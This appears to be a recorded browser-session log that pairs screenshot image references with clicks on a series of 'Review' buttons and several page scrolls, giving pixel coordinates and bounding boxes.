
click at [1120, 176] on button "Review" at bounding box center [1121, 185] width 42 height 19

click at [1117, 212] on button "Review" at bounding box center [1121, 221] width 42 height 19

click at [1114, 247] on button "Review" at bounding box center [1121, 256] width 42 height 19

click at [1108, 283] on button "Review" at bounding box center [1121, 292] width 42 height 19

scroll to position [2421, 0]

click at [1119, 244] on button "Review" at bounding box center [1121, 253] width 42 height 19

click at [1119, 208] on button "Review" at bounding box center [1121, 217] width 42 height 19

scroll to position [2955, 0]

click at [1111, 480] on td "Review" at bounding box center [1133, 497] width 77 height 35
click at [1112, 488] on button "Review" at bounding box center [1121, 497] width 42 height 19

scroll to position [3530, 0]

click at [1121, 281] on button "Review" at bounding box center [1121, 290] width 42 height 19

click at [1123, 365] on button "Review" at bounding box center [1121, 374] width 42 height 19
